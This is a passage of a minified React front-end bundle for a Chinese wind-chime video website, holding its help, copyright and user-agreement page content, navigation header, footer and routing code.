ml-10",children:"详情页包含丰富的信息：视频标题、内容简介、拍摄地点、发布时间、观看量、点赞数等。最重要的是专业评测部分，这里有我们对该风铃作品的深入解读，帮助您更好地理解和欣赏。"})]}),e.jsxs("div",{children:[e.jsxs("h3",{className:"text-xl font-bold text-slate-900 mb-4 flex items-center space-x-2",children:[e.jsx("span",{className:"bg-gradient-to-r from-amber-500 to-orange-500 text-white w-8 h-8 rounded-full flex items-center justify-center text-sm",children:"4"}),e.jsx("span",{children:"发现更多"})]}),e.jsx("p",{className:"text-slate-700 leading-relaxed ml-10",children:"每个视频详情页右侧都有相关推荐板块，展示同类型的其他风铃视频。页面底部还有上一个/下一个导航按钮，方便您连续观看。通过标签系统，您也可以发现更多相关内容。"})]}),e.jsxs("div",{children:[e.jsxs("h3",{className:"text-xl font-bold text-slate-900 mb-4 flex items-center space-x-2",children:[e.jsx("span",{className:"bg-gradient-to-r from-amber-500 to-orange-500 text-white w-8 h-8 rounded-full flex items-center justify-center text-sm",children:"5"}),e.jsx("span",{children:"分享交流"})]}),e.jsx("p",{className:"text-slate-700 leading-relaxed ml-10",children:"如果您喜欢某个视频，可以使用分享按钮将其分享到社交平台。也欢迎您给我们反馈和建议，帮助我们不断改进服务。通过页面底部的联系方式可以随时与我们取得联系。"})]})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-red-500 to-rose-500 p-3 rounded-xl",children:e.jsx(K,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"更多帮助"})]}),e.jsxs("div",{className:"bg-gradient-to-br from-slate-50 to-slate-100 rounded-2xl p-8 border border-slate-200",children:[e.jsx("p",{className:"text-slate-700 leading-relaxed text-lg mb-6",children:"如果您在使用过程中遇到任何问题，或有任何建议和意见，请随时与我们联系："}),e.jsxs("div",{className:"grid md:grid-cols-2 gap-6",children:[e.jsxs("div",{className:"flex items-start space-x-3",children:[e.jsx("div",{className:"bg-blue-500 rounded-lg p-2 flex-shrink-0",children:e.jsx(R,{className:"w-5 h-5 text-white"})}),e.jsxs("div",{children:[e.jsx("h4",{className:"font-semibold text-slate-900 mb-1",children:"服务时间"}),e.jsxs("p",{className:"text-slate-700 text-sm",children:["在线客服：7×24小时",e.jsx("br",{}),"电话客服：工作日 9:00-18:00"]})]})]}),e.jsxs("div",{className:"flex items-start space-x-3",children:[e.jsx("div",{className:"bg-green-500 rounded-lg p-2 flex-shrink-0",children:e.jsx($,{className:"w-5 h-5 text-white"})}),e.jsxs("div",{children:[e.jsx("h4",{className:"font-semibold text-slate-900 mb-1",children:"响应时间"}),e.jsxs("p",{className:"text-slate-700 text-sm",children:["在线客服：平均2分钟",e.jsx("br",{}),"邮件回复：24小时内"]})]})]})]}),e.jsx("div",{className:"mt-6 p-4 bg-white rounded-xl border-l-4 border-amber-500",children:e.jsxs("p",{className:"text-slate-700",children:[e.jsx("span",{className:"font-semibold text-amber-600",children:"温馨提示："}),"为了更快地解决您的问题，请在联系客服时提供详细的问题描述和截图。我们会尽快为您提供解决方案。"]})})]})]})]})})]})}function Re(){return e.jsxs("div",{className:"min-h-screen",children:[e.jsx("div",{className:"bg-gradient-to-br from-slate-700 via-slate-800 to-slate-900 text-white py-20",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 text-center",children:[e.jsx(O,{className:"w-16 h-16 mx-auto mb-6"}),e.jsx("h1",{className:"text-4xl md:text-5xl font-bold mb-4",children:"版权声明"}),e.jsx("p",{className:"text-xl text-white/90 max-w-2xl mx-auto",children:"保护知识产权，尊重原创内容"})]})}),e.jsx("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-16",children:e.jsxs("div",{className:"max-w-4xl mx-auto space-y-16",children:[e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-slate-700 to-slate-900 p-3 rounded-xl",children:e.jsx(O,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"版权信息"})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg space-y-4",children:[e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"本网站（风铃观测站，域名：windchime-observatory.com）的所有内容，包括但不限于文字、图片、视频、音频、图表、界面设计、版面布局、数据资料等，均受中华人民共和国著作权法及相关国际公约的保护。"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"网站标识、商标、服务标记等知识产权归风铃观测站所有。未经本站书面许可，任何单位及个人不得以任何方式或理由对本站内容进行使用、复制、修改、抄录、传播或与其它产品捆绑使用、销售。"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"凡侵犯本站版权等知识产权的，本站必依法追究其法律责任。如需商业使用或转载，请联系我们获取授权。"}),e.jsxs("div",{className:"bg-slate-50 rounded-xl p-6 border-l-4 border-slate-700 mt-6",children:[e.jsx("p",{className:"text-slate-900 font-semibold mb-2",children:"版权所有"}),e.jsx("p",{className:"text-slate-700",children:"© 2024 风铃观测站 WindChime Observatory. All Rights Reserved."})]})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-blue-500 to-cyan-500 p-3 rounded-xl",children:e.jsx(xe,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"内容使用规范"})]}),e.jsxs("div",{className:"space-y-4",children:[e.jsx("div",{className:"bg-white rounded-xl p-6 shadow-md",children:e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx("div",{className:"bg-green-100 rounded-full p-2 flex-shrink-0",children:e.jsx(ne,{className:"w-6 h-6 text-green-600"})}),e.jsxs("div",{className:"flex-1",children:[e.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-2",children:"允许的使用"}),e.jsxs("ul",{className:"space-y-2 text-slate-700",children:[e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-green-600 mt-1",children:"•"}),e.jsx("span",{children:"个人学习和欣赏，可在线浏览本站所有公开内容"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-green-600 mt-1",children:"•"}),e.jsx("span",{children:"通过本站提供的分享功能，将链接分享至社交平台"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-green-600 mt-1",children:"•"}),e.jsx("span",{children:"教育机构用于非营利性教学活动，需注明出处"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-green-600 mt-1",children:"•"}),e.jsx("span",{children:"新闻媒体在合理范围内引用，需注明来源"})]})]})]})]})}),e.jsx("div",{className:"bg-white rounded-xl p-6 shadow-md",children:e.jsxs("div",{className:"flex items-start space-x-4",children:[e.jsx("div",{className:"bg-red-100 rounded-full p-2 flex-shrink-0",children:e.jsx(Ie,{className:"w-6 h-6 text-red-600"})}),e.jsxs("div",{className:"flex-1",children:[e.jsx("h3",{className:"text-lg font-bold text-slate-900 mb-2",children:"禁止的行为"}),e.jsxs("ul",{className:"space-y-2 text-slate-700",children:[e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-red-600 mt-1",children:"•"}),e.jsx("span",{children:"未经授权下载、复制、传播本站视频内容"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-red-600 mt-1",children:"•"}),e.jsx("span",{children:"将本站内容用于商业用途或盈利活动"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-red-600 mt-1",children:"•"}),e.jsx("span",{children:"修改、编辑本站内容后进行传播"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-red-600 mt-1",children:"•"}),e.jsx("span",{children:"删除或掩盖本站版权标识和水印"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-red-600 mt-1",children:"•"}),e.jsx("span",{children:"使用爬虫或其他技术手段批量下载内容"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-red-600 mt-1",children:"•"}),e.jsx("span",{children:"将本站内容上传至其他视频平台"})]})]})]})]})})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-500 to-orange-500 p-3 rounded-xl",children:e.jsx(ie,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"免责声明"})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg space-y-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"1. 内容准确性"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"本站力求提供准确、可靠的信息，但不对内容的准确性、完整性、及时性作出任何明示或暗示的保证。用户在使用本站信息时，应自行核实并承担相关风险。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"2. 第三方链接"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"本站可能包含指向第三方网站的链接。这些链接仅为用户提供便利，不代表本站认可或对其内容负责。用户访问第三方网站的行为由该网站的使用条款和隐私政策约束。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"3. 服务中断"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"因网络状况、通讯线路、第三方服务、技术维护等原因，本站服务可能出现中断或故障。本站将尽力减少此类情况的发生，但不对因此给用户造成的损失承担责任。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"4. 用户行为"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"用户在使用本站服务时的行为应遵守相关法律法规。因用户违法或违规行为导致的任何后果，由用户本人承担，本站不承担任何责任。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"5. 损失赔偿"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"在法律允许的最大范围内，本站对任何直接、间接、偶然、特殊或后果性的损害不承担责任，包括但不限于利润损失、数据丢失、业务中断等。"})]})]})]}),e.jsxs("section",{children:[e.jsxs("div",{className:"flex items-center space-x-3 mb-6",children:[e.jsx("div",{className:"bg-gradient-to-br from-green-500 to-emerald-500 p-3 rounded-xl",children:e.jsx(H,{className:"w-6 h-6 text-white"})}),e.jsx("h2",{className:"text-3xl font-bold text-slate-900",children:"用户协议"})]}),e.jsxs("div",{className:"bg-white rounded-2xl p-8 shadow-lg space-y-6",children:[e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"1. 协议接受"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"使用本站服务即表示您已阅读、理解并同意接受本用户协议的所有条款。如果您不同意本协议的任何内容，请停止使用本站服务。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"2. 账户管理"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"如本站提供账户注册服务，您应提供真实、准确的个人信息，并妥善保管账户密码。因您保管不善导致的账户被盗用，本站不承担责任。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"3. 使用规范"}),e.jsx("p",{className:"text-slate-700 leading-relaxed mb-3",children:"用户在使用本站服务时，不得从事以下行为："}),e.jsxs("ul",{className:"space-y-2 text-slate-700 ml-6",children:[e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-amber-600 mt-1",children:"•"}),e.jsx("span",{children:"发布违反法律法规的内容"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-amber-600 mt-1",children:"•"}),e.jsx("span",{children:"侵犯他人知识产权或其他合法权益"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-amber-600 mt-1",children:"•"}),e.jsx("span",{children:"传播病毒、木马或其他恶意程序"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-amber-600 mt-1",children:"•"}),e.jsx("span",{children:"干扰或破坏网站服务的正常运行"})]}),e.jsxs("li",{className:"flex items-start space-x-2",children:[e.jsx("span",{className:"text-amber-600 mt-1",children:"•"}),e.jsx("span",{children:"以任何方式损害本站或他人利益"})]})]})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"4. 隐私保护"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"本站重视用户隐私保护，会采取合理措施保护用户的个人信息安全。我们不会向第三方出售或出租您的个人信息，除非获得您的明确授权或法律要求。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"5. 协议变更"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"本站有权根据需要修改本协议条款。修改后的协议将在本页面公布，并在公布之日起生效。用户继续使用本站服务即视为接受修改后的协议。"})]}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-xl font-bold text-slate-900 mb-3",children:"6. 法律适用"}),e.jsx("p",{className:"text-slate-700 leading-relaxed",children:"本协议的订立、执行、解释及争议解决均适用中华人民共和国法律。如发生争议，双方应友好协商解决；协商不成的，任何一方可向本站所在地人民法院提起诉讼。"})]})]})]}),e.jsx("section",{children:e.jsxs("div",{className:"bg-gradient-to-br from-amber-50 to-orange-50 rounded-2xl p-8 border border-amber-200",children:[e.jsx("h3",{className:"text-2xl font-bold text-slate-900 mb-4 text-center",children:"版权投诉与合作"}),e.jsxs("div",{className:"space-y-4 text-slate-700",children:[e.jsx("p",{className:"leading-relaxed",children:"如果您发现本站内容侵犯了您的合法权益，或您希望与我们进行版权方面的合作，请通过以下方式联系我们："}),e.jsxs("div",{className:"grid md:grid-cols-2 gap-4",children:[e.jsxs("div",{className:"bg-white rounded-xl p-4",children:[e.jsx("p",{className:"font-semibold text-slate-900 mb-2",children:"版权投诉"}),e.jsx("p",{className:"text-sm",children:"邮箱：copyright@windchime-observatory.com"}),e.jsx("p",{className:"text-sm mt-1",children:"请提供相关证明材料，我们将在48小时内处理"})]}),e.jsxs("div",{className:"bg-white rounded-xl p-4",children:[e.jsx("p",{className:"font-semibold text-slate-900 mb-2",children:"商务合作"}),e.jsx("p",{className:"text-sm",children:"邮箱：business@windchime-observatory.com"}),e.jsx("p",{className:"text-sm mt-1",children:"欢迎版权方、艺术家、机构与我们合作"})]})]})]})]})}),e.jsxs("section",{className:"text-center",children:[e.jsx("p",{className:"text-slate-600 text-sm",children:"最后更新时间：2024年12月"}),e.jsx("p",{className:"text-slate-600 text-sm mt-2",children:"感谢您对风铃观测站的支持与理解"})]})]})})]})}function Pe(){const[i,t]=x.useState(!1),m=X(),r=l=>m.pathname===l;return e.jsx("header",{className:"sticky top-0 z-50 bg-white/80 backdrop-blur-md border-b border-amber-200/50 shadow-sm",children:e.jsxs("nav",{className:"container mx-auto px-4 sm:px-6 lg:px-8",children:[e.jsxs("div",{className:"flex items-center justify-between h-16 lg:h-20",children:[e.jsxs(d,{to:"/",className:"flex items-center space-x-3 group",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-400 to-orange-500 p-2 rounded-xl shadow-md group-hover:shadow-lg transition-all duration-300 group-hover:scale-105",children:e.jsx(y,{className:"w-6 h-6 text-white"})}),e.jsxs("div",{className:"hidden sm:block",children:[e.jsx("h1",{className:"text-xl lg:text-2xl font-bold bg-gradient-to-r from-amber-600 to-orange-600 bg-clip-text text-transparent",children:"风铃观测站"}),e.jsx("p",{className:"text-xs text-slate-500 hidden lg:block",children:"记录每一次轻风拂过"})]})]}),e.jsxs("div",{className:"hidden md:flex items-center space-x-1 lg:space-x-2",children:[e.jsx(d,{to:"/",className:`px-4 py-2 rounded-lg text-sm lg:text-base font-medium transition-all duration-200 ${r("/")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white shadow-md":"text-slate-700 hover:bg-amber-50 hover:text-amber-700"}`,children:"首页"}),e.jsx(d,{to:"/about",className:`px-4 py-2 rounded-lg text-sm lg:text-base font-medium transition-all duration-200 ${r("/about")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white shadow-md":"text-slate-700 hover:bg-amber-50 hover:text-amber-700"}`,children:"关于我们"}),e.jsx(d,{to:"/service",className:`px-4 py-2 rounded-lg text-sm lg:text-base font-medium transition-all duration-200 ${r("/service")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white shadow-md":"text-slate-700 hover:bg-amber-50 hover:text-amber-700"}`,children:"服务支持"}),e.jsx(d,{to:"/copyright",className:`px-4 py-2 rounded-lg text-sm lg:text-base font-medium transition-all duration-200 ${r("/copyright")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white shadow-md":"text-slate-700 hover:bg-amber-50 hover:text-amber-700"}`,children:"版权声明"})]}),e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsxs("button",{className:"hidden sm:flex items-center space-x-2 px-4 py-2 bg-slate-100 hover:bg-slate-200 rounded-lg transition-colors duration-200",children:[e.jsx(K,{className:"w-4 h-4 text-slate-600"}),e.jsx("span",{className:"text-sm text-slate-600",children:"搜索"})]}),e.jsx("button",{onClick:()=>t(!i),className:"md:hidden p-2 rounded-lg hover:bg-amber-50 transition-colors duration-200",children:i?e.jsx(Me,{className:"w-6 h-6 text-slate-700"}):e.jsx(je,{className:"w-6 h-6 text-slate-700"})})]})]}),i&&e.jsx("div",{className:"md:hidden py-4 border-t border-amber-200/50 animate-fadeIn",children:e.jsxs("div",{className:"flex flex-col space-y-2",children:[e.jsx(d,{to:"/",onClick:()=>t(!1),className:`px-4 py-3 rounded-lg text-base font-medium transition-all duration-200 ${r("/")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white":"text-slate-700 hover:bg-amber-50"}`,children:"首页"}),e.jsx(d,{to:"/about",onClick:()=>t(!1),className:`px-4 py-3 rounded-lg text-base font-medium transition-all duration-200 ${r("/about")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white":"text-slate-700 hover:bg-amber-50"}`,children:"关于我们"}),e.jsx(d,{to:"/service",onClick:()=>t(!1),className:`px-4 py-3 rounded-lg text-base font-medium transition-all duration-200 ${r("/service")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white":"text-slate-700 hover:bg-amber-50"}`,children:"服务支持"}),e.jsx(d,{to:"/copyright",onClick:()=>t(!1),className:`px-4 py-3 rounded-lg text-base font-medium transition-all duration-200 ${r("/copyright")?"bg-gradient-to-r from-amber-500 to-orange-500 text-white":"text-slate-700 hover:bg-amber-50"}`,children:"版权声明"})]})})]})})}function Ae(){return e.jsx("footer",{className:"bg-gradient-to-br from-slate-800 via-slate-900 to-slate-800 text-slate-300 mt-20",children:e.jsxs("div",{className:"container mx-auto px-4 sm:px-6 lg:px-8 py-12 lg:py-16",children:[e.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-8 lg:gap-12",children:[e.jsxs("div",{className:"space-y-4",children:[e.jsxs("div",{className:"flex items-center space-x-3",children:[e.jsx("div",{className:"bg-gradient-to-br from-amber-400 to-orange-500 p-2 rounded-xl",children:e.jsx(y,{className:"w-6 h-6 text-white"})}),e.jsxs("div",{children:[e.jsx("h3",{className:"text-lg font-bold text-white",children:"风铃观测站"}),e.jsx("p",{className:"text-xs text-slate-400",children:"WindChime Observatory"})]})]}),e.jsx("p",{className:"text-sm text-slate-400 leading-relaxed",children:"记录每一次轻风拂过的美好瞬间，聆听来自世界各地的风铃之声，感受自然与艺术的完美融合。"}),e.jsxs("div",{className:"flex items-center space-x-2 text-sm",children:[e.jsx(f,{className:"w-4 h-4 text-red-400"}),e.jsx("span",{className:"text-slate-400",children:"用心记录，用爱分享"})]})]}),e.jsxs("div",{children:[e.jsx("h4",{className:"text-white font-semibold mb-4 text-lg",children:"快速导航"}),e.jsxs("ul",{className:"space-y-3",children:[e.jsx("li",{children:e.jsxs(d,{to:"/",className:"text-slate-400 hover:text-amber-400 transition-colors duration-200 text-sm flex items-center space-x-2 group",children:[e.jsx("span",{className:"w-1 h-1 bg-amber-400 rounded-full group-hover:w-2 transition-all duration-200"}),e.jsx("span",{children:"首页"})]})}),e.jsx("li",{children:e.jsxs(d,{to:"/about",className:"text-slate-400 hover:text-amber-400 transition-colors duration-200 text-sm flex items-center space-x-2 group",children:[e.jsx("span",{className:"w-1 h-1 bg-amber-400 rounded-full group-hover:w-2 transition-all duration-200"}),e.jsx("span",{children:"关于我们"})]})}),e.jsx("li",{children:e.jsxs(d,{to:"/service",className:"text-slate-400 hover:text-amber-400 transition-colors duration-200 text-sm flex items-center space-x-2 group",children:[e.jsx("span",{className:"w-1 h-1 bg-amber-400 rounded-full group-hover:w-2 transition-all duration-200"}),e.jsx("span",{children:"服务支持"})]})}),e.jsx("li",{children:e.jsxs(d,{to:"/copyright",className:"text-slate-400 hover:text-amber-400 transition-colors duration-200 text-sm flex items-center space-x-2 group",children:[e.jsx("span",{className:"w-1 h-1 bg-amber-400 rounded-full group-hover:w-2 transition-all duration-200"}),e.jsx("span",{children:"版权声明"})]})})]})]}),e.jsxs("div",{children:[e.jsx("h4",{className:"text-white font-semibold mb-4 text-lg",children:"内容分类"}),e.jsxs("ul",{className:"space-y-3",children:[e.jsxs("li",{className:"text-slate-400 text-sm flex items-center space-x-2",children:[e.jsx("span",{className:"w-1 h-1 bg-orange-400 rounded-full"}),e.jsx("span",{children:"日式风铃"})]}),e.jsxs("li",{className:"text-slate-400 text-sm flex items-center space-x-2",children:[e.jsx("span",{className:"w-1 h-1 bg-orange-400 rounded-full"}),e.jsx("span",{children:"中式风铃"})]}),e.jsxs("li",{className:"text-slate-400 text-sm flex items-center space-x-2",children:[e.jsx("span",{className:"w-1 h-1 bg-orange-400 rounded-full"}),e.jsx("span",{children:"现代风铃"})]}),e.jsxs("li",{className:"text-slate-400 text-sm flex items-center space-x-2",children:[e.jsx("span",{className:"w-1 h-1 bg-orange-400 rounded-full"}),e.jsx("span",{children:"民族风铃"})]}),e.jsxs("li",{className:"text-slate-400 text-sm flex items-center space-x-2",children:[e.jsx("span",{className:"w-1 h-1 bg-orange-400 rounded-full"}),e.jsx("span",{children:"异域风铃"})]})]})]}),e.jsxs("div",{children:[e.jsx("h4",{className:"text-white font-semibold mb-4 text-lg",children:"联系我们"}),e.jsxs("ul",{className:"space-y-3",children:[e.jsxs("li",{className:"flex items-start space-x-3 text-sm",children:[e.jsx(P,{className:"w-4 h-4 text-amber-400 mt-0.5 flex-shrink-0"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-slate-400",children:"邮箱"}),e.jsx("a",{href:"mailto:support@windchime-observatory.com",className:"text-slate-300 hover:text-amber-400 transition-colors duration-200",children:"support@windchime-observatory.com"})]})]}),e.jsxs("li",{className:"flex items-start space-x-3 text-sm",children:[e.jsx(L,{className:"w-4 h-4 text-amber-400 mt-0.5 flex-shrink-0"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-slate-400",children:"客服热线"}),e.jsx("p",{className:"text-slate-300",children:"400-888-8888"})]})]}),e.jsxs("li",{className:"flex items-start space-x-3 text-sm",children:[e.jsx(T,{className:"w-4 h-4 text-amber-400 mt-0.5 flex-shrink-0"}),e.jsxs("div",{children:[e.jsx("p",{className:"text-slate-400",children:"地址"}),e.jsx("p",{className:"text-slate-300",children:"中国·杭州"})]})]})]})]})]}),e.jsx("div",{className:"border-t border-slate-700 mt-12 pt-8",children:e.jsxs("div",{className:"flex flex-col md:flex-row justify-between items-center space-y-4 md:space-y-0",children:[e.jsxs("div",{className:"text-sm text-slate-400 text-center md:text-left",children:[e.jsx("p",{children:"© 2024 风铃观测站 WindChime Observatory. All rights reserved."}),e.jsx("p",{className:"mt-1",children:"记录美好，传递温暖 · 让世界聆听风的声音"})]}),e.jsxs("div",{className:"flex items-center space-x-6 text-xs text-slate-500",children:[e.jsx("a",{href:"#",className:"hover:text-amber-400 transition-colors duration-200",children:"隐私政策"}),e.jsx("a",{href:"#",className:"hover:text-amber-400 transition-colors duration-200",children:"用户协议"}),e.jsx("a",{href:"#",className:"hover:text-amber-400 transition-colors duration-200",children:"网站地图"})]})]})})]})})}function Ee(){return x.useEffect(()=>{window.scrollTo(0,0)},[]),null}function $e(){return e.jsxs(B,{children:[e.jsx(Ee,{}),e.jsxs("div",{className:"min-h-screen bg-gradient-to-br from-slate-50 via-amber-50/30 to-orange-50/40",children:[e.jsx(Pe,{}),e.jsxs(G,{children:[e.jsx(w,{path:"/",element:e.jsx(Ue,{})}),e.jsx(w,{path:"/detail/:id",element:e.jsx(Se,{})}),e.jsx(w,{path:"/about",element:e.jsx(Le,{})}),e.jsx(w,{path:"/service",element:e.jsx(He,{})}),e.jsx(w,{path:"/copyright",element:e.jsx(Re,{})})]}),e.jsx(Ae,{})]})]})}F(document.getElementById("root")).render(e.jsx(x.StrictMode,{children:e.jsx($e,{})}));
